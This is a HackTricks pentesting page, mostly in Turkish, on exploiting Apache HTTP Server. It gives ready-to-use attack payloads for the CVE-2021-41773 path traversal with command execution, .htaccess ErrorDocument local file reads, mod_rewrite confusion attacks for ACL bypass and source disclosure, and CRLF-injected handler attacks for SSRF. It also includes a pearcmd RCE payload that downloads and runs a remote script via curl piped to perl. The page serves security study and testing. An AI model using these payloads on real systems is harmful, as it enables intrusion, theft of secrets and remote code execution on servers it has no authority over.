Apache
Reading time: 12 minutes
tip
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure Hacking'i öğrenin ve pratik yapın:
Azure Hacking'i öğrenin ve pratik yapın:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.
Çalıştırılabilir PHP uzantıları
Apache sunucusunun hangi PHP uzantılarını çalıştırdığını kontrol edin. Bunları aramak için şu komutu çalıştırabilirsiniz:
grep -R -B1 "httpd-php" /etc/apache2
Ayrıca, bu yapılandırmayı bulabileceğiniz yerlerden bazıları şunlardır:
/etc/apache2/mods-available/php5.conf
/etc/apache2/mods-enabled/php5.conf
/etc/apache2/mods-available/php7.3.conf
/etc/apache2/mods-enabled/php7.3.conf
CVE-2021-41773
curl http://172.18.0.15/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; id; uname'
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Linux
LFI via .htaccess ErrorDocument file provider (ap_expr)
Bir dizinin .htaccess dosyasını kontrol edebiliyor ve AllowOverride o yol için FileInfo içeriyorsa, ErrorDocument içinde ap_expr file() fonksiyonunu kullanarak 404 yanıtlarını rastgele yerel dosya okumalarına dönüştürebilirsiniz.
- Gereksinimler:
- Apache 2.4, expression parser (ap_expr) etkinleştirilmiş (varsayılan 2.4).
- vhost/dir .htaccess'in ErrorDocument ayarlamasına izin vermeli (AllowOverride FileInfo).
- Apache worker kullanıcısının hedef dosya üzerinde okuma izinleri olmalı.
.htaccess payload:
# Optional marker header just to identify your tenant/request path
Header always set X-Debug-Tenant "demo"
# On any 404 under this directory, return the contents of an absolute filesystem path
ErrorDocument 404 %{file:/etc/passwd}
Bu dizinin altındaki mevcut olmayan herhangi bir yolu isteyerek tetikleyin, örneğin userdir-style hosting'i kötüye kullanırken:
curl -s http://target/~user/does-not-exist | sed -n '1,20p'
Notlar ve ipuçları:
- Sadece mutlak yollar çalışır. İçerik 404 handler için yanıt gövdesi olarak döndürülür.
- Etkili okuma izinleri Apache kullanıcısının (genellikle www-data/apache) izinleridir. Varsayılan kurulumlarda /root/* veya /etc/shadow okunamaz.
- .htaccess root sahibi olsa bile, üst dizin tenant sahibi ise ve yeniden adlandırmaya izin veriyorsa, orijinal .htaccess'i yeniden adlandırıp SFTP/FTP ile kendi yerine koyduğunuz dosyayı yükleyebilirsiniz:
- rename .htaccess .htaccess.bk
- put your malicious .htaccess
- Bunu, DocumentRoot veya vhost config yolları altındaki uygulama kaynak kodunu okuyup sırları (DB creds, API keys, vb.) elde etmek için kullanın.
Confusion Attack
Bu tür saldırılar by Orange in this blog post tarafından tanıtıldı ve belgelendi; aşağıda bir özet verilmiştir. "confusion" saldırısı temelde birlikte çalışan onlarca modülün Apache oluştururken tam olarak senkronize olmamasından yararlanır; bazı modüllerin beklenmedik verileri değiştirmesi daha sonraki bir modülde güvenlik açığına neden olabilir.
Filename Confusion
Truncation
The mod_rewrite will trim the content of r->filename after the character ? (modules/mappers/mod_rewrite.c#L4141). This isn't totally wrong as most modules will treat r->filename as an URL. Ancak başka durumlarda bu bir dosya yolu olarak işlenir ve bu da sorun yaratabilir.
- Path Truncation
Aşağıdaki kural örneğinde olduğu gibi mod_rewrite'ı kötüye kullanarak, beklenen yolun son kısmını basitçe bir ? ekleyerek kaldırıp dosya sistemi içindeki diğer dosyalara erişmek mümkündür:
RewriteEngine On
RewriteRule "^/user/(.+)$" "/var/user/$1/profile.yml"
# Expected
curl http://server/user/orange
# the output of file `/var/user/orange/profile.yml`
# Attack
curl http://server/user/orange%2Fsecret.yml%3F
# the output of file `/var/user/orange/secret.yml`
- Mislead RewriteFlag Assignment
Aşağıdaki rewrite rule'da, URL .php ile bittiği sürece php olarak kabul edilip çalıştırılacaktır. Bu nedenle, ? karakterinden sonra .php ile biten bir URL gönderip path'e farklı türde (ör. bir image) içinde kötü amaçlı php kodu bulunan bir dosya yüklemek mümkündür:
RewriteEngine On
RewriteRule ^(.+\.php)$ $1 [H=application/x-httpd-php]
# Attacker uploads a gif file with some php code
curl http://server/upload/1.gif
# GIF89a <?=`id`;>
# Make the server execute the php code
curl http://server/upload/1.gif%3fooo.php
# GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)
ACL Bypass
Erişimin reddedilmesi gereken durumlarda bile, şu gibi yapılandırmalarla kullanıcının erişmemesi gereken dosyalara erişmek mümkün olabilir:
<Files "admin.php">
AuthType Basic
AuthName "Admin Panel"
AuthUserFile "/etc/apache2/.htpasswd"
Require valid-user
</Files>
Bunun nedeni, varsayılan olarak PHP-FPM'in .php ile biten URL'leri, ör. http://server/admin.php%3Fooo.php, alması ve PHP-FPM'in ? karakterinden sonrasını kaldırmasıdır; bu nedenle önceki URL, önceki kural bunu yasaklamış olsa bile /admin.php'i yüklemeye izin verir.
DocumentRoot Karışıklığı
DocumentRoot /var/www/html
RewriteRule ^/html/(.*)$ /$1.html
Apache hakkında ilginç bir bilgi: önceki rewrite hem documentRoot'tan hem de root'tan dosyaya erişmeye çalışır. Bu nedenle, https://server/abouth.html isteği dosyayı dosya sisteminde /var/www/html/about.html ve /about.html yollarında kontrol edecektir. Bu temel olarak dosya sistemi içindeki dosyalara erişmek için kötüye kullanılabilir.
Server-Side Source Code Disclosure
- Disclose CGI Source Code
Sona %3F eklemek, bir CGI modülünün source code'unu leak etmek için yeterlidir:
curl http://server/cgi-bin/download.cgi
# the processed result from download.cgi
curl http://server/html/usr/lib/cgi-bin/download.cgi%3F
# #!/usr/bin/perl
# use CGI;
# ...
# # the source code of download.cgi
- PHP Kaynak Kodunu İfşa Etme
Eğer bir sunucuda farklı alan adları varsa ve bunlardan biri statik bir alan adıysa, bu durum dosya sisteminde gezinmek ve php kodunu leak etmek için kötüye kullanılabilir:
# Leak the config.php file of the www.local domain from the static.local domain
curl http://www.local/var/www.local/config.php%3F -H "Host: static.local"
# the source code of config.php
Local Gadgets Manipulation
Önceki saldırının temel sorunu, varsayılan olarak dosya sistemi üzerindeki çoğu erişimin Apache HTTP Server’ın configuration template dosyasında olduğu gibi reddedilecek olmasıdır:
<Directory />
AllowOverride None
Require all denied
</Directory>
Ancak Debian/Ubuntu işletim sistemleri varsayılan olarak /usr/share dizinine izin verir:
<Directory /usr/share>
AllowOverride None
Require all granted
</Directory>
Therefore, it would be possible to /usr/share inside bulunan dosyaları istismar etmek mümkün olacaktır.
Local Gadget to Information Disclosure
- Apache HTTP Server with websocketd may expose the dump-env.php script at /usr/share/doc/websocketd/examples/php/, which can leak sensitive environment variables.
- Servers with Nginx or Jetty might expose sensitive web application information (e.g., web.xml) through their default web roots placed under /usr/share:
- /usr/share/nginx/html/
- /usr/share/jetty9/etc/
- /usr/share/jetty9/webapps/
Local Gadget to XSS
- On Ubuntu Desktop with LibreOffice installed, exploiting the help files' language switch feature can lead to Cross-Site Scripting (XSS). Manipulating the URL at /usr/share/libreoffice/help/help.html can redirect to malicious pages or older versions through güvensiz RewriteRule.
Local Gadget to LFI
- If PHP or certain front-end packages like JpGraph or jQuery-jFeed are installed, their files can be exploited to read sensitive files like /etc/passwd:
- /usr/share/doc/libphp-jpgraph-examples/examples/show-source.php
- /usr/share/javascript/jquery-jfeed/proxy.php
- /usr/share/moodle/mod/assignment/type/wims/getcsv.php
Local Gadget to SSRF
- Utilizing MagpieRSS's magpie_debug.php at /usr/share/php/magpierss/scripts/magpie_debug.php, an SSRF vulnerability can be easily created, providing a gateway to further exploits.
Local Gadget to RCE
- Opportunities for Remote Code Execution (RCE) are vast, with vulnerable installations like an outdated PHPUnit or phpLiteAdmin. These can be exploited to execute arbitrary code, showcasing the extensive potential of local gadgets manipulation.
Jailbreak from Local Gadgets
It's also possible to jailbreak from the allowed folders by following symlinks generated by installed software in those folders, like:
- Cacti Log:
/usr/share/cacti/site/->/var/log/cacti/ - Solr Data:
/usr/share/solr/data/->/var/lib/solr/data - Solr Config:
/usr/share/solr/conf/->/etc/solr/conf/ - MediaWiki Config:
/usr/share/mediawiki/config/->/var/lib/mediawiki/config/ - SimpleSAMLphp Config:
/usr/share/simplesamlphp/config/->/etc/simplesamlphp/
Moreover, abusing symlinks it was possible to obtain RCE in Redmine.
Handler Confusion
This attack exploits the overlap in functionality between the AddHandler and AddType directives, which both can be used to enable PHP processing. Originally, these directives affected different fields (r->handler and r->content_type respectively) in the server's internal structure. However, due to legacy code, Apache handles these directives interchangeably under certain conditions, converting r->content_type into r->handler if the former is set and the latter is not.
Moreover, in the Apache HTTP Server (server/config.c#L420), if r->handler is empty before executing ap_run_handler(), the server uses r->content_type as the handler, effectively making AddType and AddHandler identical in effect.
Overwrite Handler to Disclose PHP Source Code
In this talk, was presented a vulnerability where an incorrect Content-Length sent by a client can cause Apache to mistakenly return the PHP source code. This was because an error handling issue with ModSecurity and the Apache Portable Runtime (APR), where a double response leads to overwriting r->content_type to text/html.
Because ModSecurity doesn't properly handle return values, it would return the PHP code and won't interpret it.
Overwrite Handler to XXXX
TODO: Orange hasn't disclose this vulnerability yet
Invoke Arbitrary Handlers
If an attacker is able to control the Content-Type header in a server response he is going to be able to invoke arbitrary module handlers. However, by the point the attacker controls this, most of the process of the request will be done. However, it's possible to restart the request process abusing the Location header because if the returned Status is 200 and the Location header starts with a /, the response is treated as a Server-Side Redirection and should be processed
According to RFC 3875 (specification about CGI) in Section 6.2.2 defines a Local Redirect Response behavior:
The CGI script can return a URI path and query-string (‘local-pathquery’) for a local resource in a Location header field. This indicates to the server that it should reprocess the request using the path specified.
Therefore, to perform this attack is needed one of the following vulns:
- CRLF Injection in the CGI response headers
- SSRF with complete control of the response headers
Arbitrary Handler to Information Disclosure
For example /server-status should only be accessible locally:
<Location /server-status>
SetHandler server-status
Require local
</Location>
Erişim, Content-Type'ı server-status olarak ayarlayıp Location başlığını / ile başlayan bir değerle ayarlayarak mümkündür.
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo %0d%0a
Content-Type:server-status %0d%0a
%0d%0a
Keyfi Handler'dan Tam SSRF'ye
Herhangi bir URL'deki herhangi bir protokole erişmek için mod_proxy'ye yönlendirme:
http://server/cgi-bin/redir.cgi?r=http://%0d%0a
Location:/ooo %0d%0a
Content-Type:proxy:
http://example.com/%3F
%0d%0a
%0d%0a
Ancak, X-Forwarded-For başlığı ekleniyor ve bulut metadata uç noktalarına erişimi engelliyor.
Arbitrary Handler to Access Local Unix Domain Socket
PHP-FPM’s local Unix Domain Socket'e erişerek /tmp/'de bulunan bir PHP backdoor'u çalıştırın:
http://server/cgi-bin/redir.cgi?r=http://%0d%0a
Location:/ooo %0d%0a
Content-Type:proxy:unix:/run/php/php-fpm.sock|fcgi://127.0.0.1/tmp/ooo.php %0d%0a
%0d%0a
Arbitrary Handler to RCE
Resmi PHP Docker image'ı PEAR (Pearcmd.php) içerir; bu, komut satırı PHP paket yönetim aracı olup RCE elde etmek için kötüye kullanılabilir:
http://server/cgi-bin/redir.cgi?r=http://%0d%0a
Location:/ooo? %2b run-tests %2b -ui %2b $(curl${IFS}
orange.tw/x|perl
) %2b alltests.php %0d%0a
Content-Type:proxy:unix:/run/php/php-fpm.sock|fcgi://127.0.0.1/usr/local/lib/php/pearcmd.php %0d%0a
%0d%0a
Bu tekniğin detayları için, Phith0n tarafından yazılan Docker PHP LFI Summary sayfasına bakın.
Referanslar
- https://blog.orange.tw/2024/08/confusion-attacks-en.html?m=1
- Apache 2.4 Custom Error Responses (ErrorDocument)
- Apache 2.4 Expressions and functions (file:)
- HTB Zero write-up: .htaccess ErrorDocument LFI and cron pgrep abuse
tip
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Azure Hacking'i öğrenin ve pratik yapın:
Azure Hacking'i öğrenin ve pratik yapın:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.
 HackTricks
HackTricks